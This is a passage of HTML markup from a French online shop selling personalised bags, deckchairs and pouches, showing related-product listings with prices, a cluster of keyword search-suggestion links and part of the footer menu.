src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/sacs-piscine-personnalisables/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sacs Piscine Personnalisables</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Sacs personnalisés"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/sacs-piscine-personnalisables/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6551" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="6551" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sacs Piscine Personnalisables&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6551" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->
<div class="product-footer">
	<div class="container">
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produits similaires			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		
<div class="product-small col has-hover product type-product post-5571 status-publish first instock product_cat-personnalisation product_cat-sacs-personnalisation product_cat-polochons-sacs-personnalisation product_tag-adulte product_tag-coton product_tag-enfant product_tag-personnalisation product_tag-personnalisation-prenom product_tag-polochon product_tag-sac has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/sac-polochon-personnalise/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sac polochon personnalisé" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5571" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="sac polochon personnalisé" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/03/14141217/SP-P01-Moutarde-Noir.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/04/14130942/IMG-4766-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/04/14134355/Capture-decran-2021-05-27-a-13.12.26-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/04/14134341/Capture-decran-2021-05-27-a-13.24.35-247x296.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/sac-polochon-personnalise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sac Polochon Personnalisé</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Polochons"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/sac-polochon-personnalise/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5571" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="5571" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sac Polochon Personnalisé&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5571" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover out-of-stock product type-product post-6597 status-publish first outofstock product_cat-personnalisation product_cat-transats-personnalisation product_cat-transat-enfant product_tag-liberty product_tag-personnalisation-prenom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/transats-enfant-liberty-personnalisables/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Transats Enfant Liberty Personnalisables" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6597" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
			<div class="out-of-stock-label">Rupture de stock</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14140625/TransatBetsyMint-3.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/10/14131627/IMG-3457-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/transats-enfant-liberty-personnalisables/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Transats Enfant Liberty Personnalisables</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>119,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Transat Enfant"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/transats-enfant-liberty-personnalisables/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6597" data-quantity="1" class="primary is-small mb-0 button product_type_variable is-underline" data-product_id="6597" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Transats Enfant Liberty Personnalisables&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6597" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4154 status-publish first instock product_cat-personnalisation product_cat-transats-personnalisation product_cat-transats-adulte-transats-personnalisation product_tag-personnalisation-prenom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/transat-adulte-personnalisable/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Transats Adulte Personnalisables" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4154" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Transats Adulte Personnalisables" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141517/TG-P01-Moutarde-Noir-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/02/14130940/IMG-4754-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/transat-adulte-personnalisable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Transat Adulte Personnalisable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>115,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Transats Adulte"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/transat-adulte-personnalisable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4154" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="4154" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Transat Adulte Personnalisable&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4154" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-3238 status-publish first instock product_cat-personnalisation product_cat-accessoires-personnalisation product_cat-pochettes-zippees-accessoires-personnalisation product_tag-coton product_tag-personnalisation product_tag-personnalisation-prenom product_tag-pochette has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-personnalisable/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochettes Zippées Personnalisables" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="3238" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pochettes Zippées Personnalisables" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141538/PZ-P37-Rose-Noir-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14134219/IMG-4523-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14134216/IMG-4524-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14134214/IMG-4525-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-personnalisable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Personnalisable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées personnalisés"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/pochette-zippee-personnalisable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3238" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="3238" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Pochette zippée Personnalisable&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3238" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

		</div>
	</div>
	</div></div>
<center>SUGGESTIONS :<br><br><a style="text-decoration: none;font-size:22px" href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/" title="bijoux mamie">bijoux mamie</a> - <a style="text-decoration: none;font-size:13px" href="https://toileschics.com/idees-cadeaux-fete-des-peres/" title="cadeau fete des peres utile">cadeau fete des peres utile</a> - <a style="text-decoration: none;font-size:20px" href="https://toileschics.com/nos-produits/boite-metallique-mamie-gateau/" title="gateau fete des grand mere">gateau fete des grand mere</a><br><a style="text-decoration: none;font-size:14px" href="https://toileschics.com/nos-produits/bavoir-gris-perfect-baby-marine/" title="perfect baby">perfect baby</a> - <a style="text-decoration: none;font-size:19px" href="https://toileschics.com/nos-produits/pochettes-personnalisables/" title="pochette tissu personnalisable">pochette tissu personnalisable</a> - <a style="text-decoration: none;font-size:10px" href="https://toileschics.com/nos-produits/pochette-zippee-noir-rock-paillette-argent/" title="pochette noir paillette">pochette noir paillette</a><br><a style="text-decoration: none;font-size:16px" href="https://toileschics.com/nos-produits/grand-coussin-tezzy-happy-dore/" title="coussin avec inscription">coussin avec inscription</a> - <a style="text-decoration: none;font-size:11px" href="https://toileschics.com/nos-produits/sacs-piscine-personnalisables/" title="sac piscine">sac piscine</a> - <a style="text-decoration: none;font-size:17px" href="https://toileschics.com/categorie-produit/sweat/" title="sweat amour a la francaise">sweat amour a la francaise</a><br><a style="text-decoration: none;font-size:24px" href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/" title="trousse a message">trousse a message</a></center>

</main>

<footer data-rocket-location-hash="2d7ebc07dd7e112e1663f66a785f7566" id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div data-rocket-location-hash="6f1f6a224f1f0d8a1f674158b46223a3" class="footer-widgets footer footer-1">
		<div data-rocket-location-hash="ed911ac290c6ceff88f1443a42731d54" class="row large-columns-4 mb-0">
	   		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82555"><a href="https://toileschics.com/categorie-produit/non-classe/paques/">Nos collections</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285592"><a href="https://toileschics.com/categorie-produit/noel/">Joyeux Noël</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194352"><a href="https://toileschics.com/categorie-produit/collections/paques/">Pâques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194359"><a href="https://toileschics.com/categorie-produit/collections/mamie/">Mamie d&rsquo;amour   ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285905"><a href="https://toileschics.com/categorie-produit/collections/saint-valentin/">Saint-Valentin  ♥︎</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287320"><a href="https://toileschics.com/categorie-produit/collections/papi-a-la-fete-%f0%9f%91%b4/">Papi ♥</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287228"><a href="https://toileschics.com/categorie-produit/collections/rentree/">Rentrée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286277"><a href="https://toileschics.com/categorie-produit/collections/maman/">Cadeaux pour Maman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286848"><a href="https://toileschics.com/categorie-produit/collections/papa-damour/">Mon Papa d&rsquo;amour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285337"><a href="https://toileschics.com/categorie-produit/lin-dete/">Lin d&rsquo;été</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194358"><a href="https://toileschics.com/categorie-produit/collections/amour-a-la-francaise/">Amour à la Française</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286847"><a href="https://toileschics.com/categorie-produit/collections/maitre-maitresse/">Maître &amp; Maîtresse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-287098"><a href="https://toileschics.com/categorie-produit/nos-produits/">Nos produits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286044"><a href="https://toileschics.com/categorie-produit/transat/">Transats</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286773"><a href="https://toileschics.com/categorie-produit/transat/transat-adulte/">Transat adulte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286774"><a href="https://toileschics.com/categorie-produit/transat/transat-enfant-transat/">Transat enfant</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286043"><a href="https://toileschics.com/categorie-produit/sacs/">Sacs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286049"><a href="https://toileschics.com/categorie-produit/sacs/sac-cabas-en-coton/">Cabas en coton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286023"><a href="https://toileschics.com/categorie-produit/sac-cabas-jute/">Cabas en Jute</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289598"><a href="https://toileschics.com/categorie-produit/sac-polochon/">Sac Polochon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286069"><a href="https://toileschics.com/categorie-produit/sacs/sac-filet/">Sac filet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286051"><a href="https://toileschics.com/categorie-produit/sacs/tote-bag/">Tote bag</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286047"><a href="https://toileschics.com/categorie-produit/sacs/sacs-a-dos/">Sacs à dos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286048"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/sacs-bandouliere-sacs-personnalisation/">Sacs Bandoulière</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286050"><a href="https://toileschics.com/categorie-produit/sacs/sac-week-end/">Sacs week-end</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6357"><a href="https://toileschics.com/categorie-produit/accessoires/">Accessoires</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://toileschics.com/categorie-produit/accessoires/pochettes-zippees/">Pochettes Zippées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a href="https://toileschics.com/categorie-produit/accessoires/pochette-de-toilette/">Trousses de Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289398"><a href="https://toileschics.com/categorie-produit/porte-monnaie/">Porte Monnaie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286284"><a href="https://toileschics.com/categorie-produit/accessoires/petite-maroquinerie/">Petite maroquinerie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289399"><a href="https://toileschics.com/categorie-produit/etui-a-lunette/">Etui à lunette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289400"><a href="https://toileschics.com/categorie-produit/housse-tablette-ipad/">Housse tablette/iPad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287664"><a href="https://toileschics.com/categorie-produit/accessoires/porte-cles/">Porte-clés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286064"><a href="https://toileschics.com/categorie-produit/accessoires/foutas/">Foutas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286279"><a href="https://toileschics.com/categorie-produit/bijoux/">Bijoux</a>
	<ul class="sub-menu">
